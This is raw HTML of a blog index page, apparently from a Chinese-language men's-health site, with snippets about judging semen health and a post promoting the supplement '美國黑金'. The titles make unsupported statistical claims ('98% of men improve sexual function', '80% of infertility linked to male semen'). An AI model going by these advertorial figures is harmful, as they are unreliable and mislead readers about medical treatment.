<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" rel="bookmark">10個方法教您如何辨別男人精液是否健康！（男性必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T21:09:08+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/&media=https://jpgww.com/wp-content/uploads/2022/08/CbZoJ8wL6Jg-929x1024-1.jpg&description=10%E5%80%8B%E6%96%B9%E6%B3%95%E6%95%99%E6%82%A8%E5%A6%82%E4%BD%95%E8%BE%A8%E5%88%A5%E7%94%B7%E4%BA%BA%E7%B2%BE%E6%B6%B2%E6%98%AF%E5%90%A6%E5%81%A5%E5%BA%B7%EF%BC%81%EF%BC%88%E7%94%B7%E6%80%A7%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
精液檢查是評價男性生育能力，反映睾丸精子發生及附性腺功能狀況的一項重要檢查項目。不過，生活中一些蛛絲馬迹，也能幫助男性及早發現問題，為早期不孕不育問題提供參考。正常一次精液排出量為2~6毫升，精液量常與頻度有關。這個量自行評估誤差較大，如果精液量長期過少，可能造成受孕困...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/10%e5%80%8b%e6%96%b9%e6%b3%95%e6%95%99%e6%82%a8%e5%a6%82%e4%bd%95%e8%be%a8%e5%88%a5%e7%94%b7%e4%ba%ba%e7%b2%be%e6%b6%b2%e6%98%af%e5%90%a6%e5%81%a5%e5%ba%b7%ef%bc%81%ef%bc%88%e7%94%b7%e6%80%a7%e5%bf%85/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10720" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 post-10720 post type-post status-publish format-standard has-post-thumbnail hentry category-921 tag-861 tag-804 tag-800 tag-802 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-302" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg.webp 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg.webp 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg.webp 819w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" data-eio="j" /><noscript><img width="640" height="800" src="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-640x800.jpg 640w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-240x300.jpg 240w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-768x960.jpg 768w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-430x538.jpg 430w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-700x875.jpg 700w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1-150x188.jpg 150w, https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg 819w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
08				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%94%b7%e6%80%a7%e5%81%a5%e5%ba%b7%e8%b3%87%e8%a8%8a/" rel="category tag">男性健康資訊</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" rel="bookmark">男性精液健康：80%的不孕症都跟男性的精液有關！（必看）</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-08T20:12:15+08:00">
2022 年 9 月 8 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/#comments"><span class="replies-count">8</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/&media=https://jpgww.com/wp-content/uploads/2022/08/77-819x1024-1.jpg&description=%E7%94%B7%E6%80%A7%E7%B2%BE%E6%B6%B2%E5%81%A5%E5%BA%B7%EF%BC%9A80%25%E7%9A%84%E4%B8%8D%E5%AD%95%E7%97%87%E9%83%BD%E8%B7%9F%E7%94%B7%E6%80%A7%E7%9A%84%E7%B2%BE%E6%B6%B2%E6%9C%89%E9%97%9C%EF%BC%81%EF%BC%88%E5%BF%85%E7%9C%8B%EF%BC%89" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
正常男性精子的顔色應該是乳白色或灰白色。顔色的改變就可能預示著某些生殖健康方面的疾病存在，因此，台北曙光男科醫院的男性健康專家劉樹平介紹，男性朋友可以通過日常隨時觀察精液顔色的方法，規避有可能發生的健康危險。值得注意的是，男性自行觀察精液顔色時應該注意，最好在性生活中使...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e7%94%b7%e6%80%a7%e7%b2%be%e6%b6%b2%e5%81%a5%e5%ba%b7%ef%bc%9a80%e7%9a%84%e4%b8%8d%e5%ad%95%e7%97%87%e9%83%bd%e8%b7%9f%e7%94%b7%e6%80%a7%e7%9a%84%e7%b2%be%e6%b6%b2%e6%9c%89%e9%97%9c%ef%bc%81%ef%bc%88/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10716" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 last  post-10716 post type-post status-publish format-standard has-post-thumbnail hentry category-870 category-873 category-871 category-875 category-872 category-869 category-876 tag-861 tag-804 tag-800 tag-857 tag-802 tag-874">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-158" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">
<img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 420px) 100vw, 420px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg.webp 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg.webp 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg.webp 150w" data-srcset-img="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" data-eio="j" /><noscript><img width="420" height="554" src="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg 420w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-227x300.jpg 227w, https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554-150x198.jpg 150w" sizes="(max-width: 420px) 100vw, 420px" /></noscript></noscript>								</a>
</div>
<div class="post-image-mask">
<span></span>
</div>
</figure>
<div class="post-date wd-post-date wd-style-with-bg" onclick="">
<span class="post-date-day">
07				</span>
<span class="post-date-month">
9 月				</span>
</div>
</header><!-- .entry-header -->
<div class="article-body-container">
<div class="meta-categories-wrapp"><div class="meta-post-categories wd-post-cat wd-style-with-bg"><a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%89%af%e4%bd%9c%e7%94%a8/" rel="category tag">美國黑金副作用</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%8a%9f%e6%95%88/" rel="category tag">美國黑金功效</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%90%83%e6%b3%95/" rel="category tag">美國黑金吃法</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7/" rel="category tag">美國黑金哪裡購買</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e6%95%88%e6%9e%9c/" rel="category tag">美國黑金效果</a>, <a href="https://jpgww.com/category/%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e7%9c%9f%e5%81%bd/" rel="category tag">美國黑金真偽</a></div></div>
<h3 class="wd-entities-title title post-title">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" rel="bookmark">調查顯示：98%的男性長期服用美國黑金都能有效改善性功能！</a>
</h3>
<div class="entry-meta wd-entry-meta">
<ul class="entry-meta-list">
<li class="modified-date">
<time class="updated" datetime="2022-09-07T18:16:07+08:00">
2022 年 9 月 7 日		</time>
</li>
<li class="meta-author">
<span>
By					</span>
<img alt='author-avatar' src='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5036f0290284a8d87dfbef51d618c74f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>		
<a href="https://jpgww.com/author/dong0625/" rel="author">
<span class="vcard author author_name">
<span class="fn">jieker</span>
</span>
</a>
</li>
<li class="meta-reply">
<a href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/#respond"><span class="replies-count">0</span> <span class="replies-count-label">comments</span></a>						</li>
</ul>
</div><!-- .entry-meta -->
<div class="hovered-social-icons wd-tltp wd-tltp-top">
<div class="wd-tooltip-label">
<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/&media=https://jpgww.com/wp-content/uploads/2022/07/20200401112552356.jpg.420.554.jpg&description=%E8%AA%BF%E6%9F%A5%E9%A1%AF%E7%A4%BA%EF%BC%9A98%25%E7%9A%84%E7%94%B7%E6%80%A7%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E7%BE%8E%E5%9C%8B%E9%BB%91%E9%87%91%E9%83%BD%E8%83%BD%E6%9C%89%E6%95%88%E6%94%B9%E5%96%84%E6%80%A7%E5%8A%9F%E8%83%BD%EF%BC%81" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a>
</div>
</div>
</div>
<div class="entry-content wd-entry-content">
隨著社會的發展和變化，人們的生活和工作方式發生了很多變化，男性在工作和生活當中的生活壓力越來越大，隨著年齡增長，開始出現精氣神虧虛，身體慢慢變得力不從心很多人開始出現性功能障礙。很多人會選擇美國黑金來恢復活力，美國黑金提取多種動植物營養成份濃縮而成，其主要成份是由山打根...<p class="read-more-section"><a class="btn-read-more more-link" href="https://jpgww.com/%e8%aa%bf%e6%9f%a5%e9%a1%af%e7%a4%ba%ef%bc%9a98%e7%9a%84%e7%94%b7%e6%80%a7%e9%95%b7%e6%9c%9f%e6%9c%8d%e7%94%a8%e7%be%8e%e5%9c%8b%e9%bb%91%e9%87%91%e9%83%bd%e8%83%bd%e6%9c%89%e6%95%88%e6%94%b9%e5%96%84/">Continue reading</a></p>									</div><!-- .entry-content -->
</div>
</div>
</article><!-- #post -->
<article id="post-10710" class="blog-design-masonry blog-post-loop blog-style-shadow  col-lg-4 col-md-4 col-sm-6 col-12 first  post-10710 post type-post status-publish format-standard has-post-thumbnail hentry category-809 category-864 category-867 category-810 category-940 category-808 tag-861 tag-804 tag-800 tag-802 tag-817 tag-ptt tag-806 tag-874 tag-868">
<div class="article-inner">
<header class="entry-header">
<figure id="carousel-215" class="entry-thumbnail" data-owl-carousel data-hide_pagination_control="yes" data-desktop="1" data-tablet="1" data-tablet_landscape="1" data-mobile="1">
<div class="post-img-wrapp">
<a href="https://jpgww.com/%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e5%89%af%e4%bd%9c%e7%94%a8%e5%b0%8d%e7%94%b7%e6%80%a7%e7%9a%84%e8%ba%ab%e9%ab%94%e6%9c%83%e4%b8%8d%e6%9c%83%e7%94%a2%e7%94%9f%e5%82%b7%e5%ae%b31%ef%bc%9f/">
<img width="640" height="800" src="[data-uri]" class="attachment-large size-large ewww_webp" alt="" decoding="async" loading="lazy"  sizes="(max-width: 640px) 100vw, 640px" data-src-img="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg" data-src-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp" data-srcset-webp="https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-640x800.jpg.webp 640w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-240x300.jpg.webp 240w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-768x960.jpg.webp 768w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-430x538.jpg.webp 430w, https://jpgww.com/wp-content/uploads/2022/07/www.ikanins.com-shasa-shasa_fly-ins81p-30v-shasa-fly-118565998-126154712203143-1069302693173703984-n-940x1175-1-819x1024-1-700x875.jpg.webp 700w, 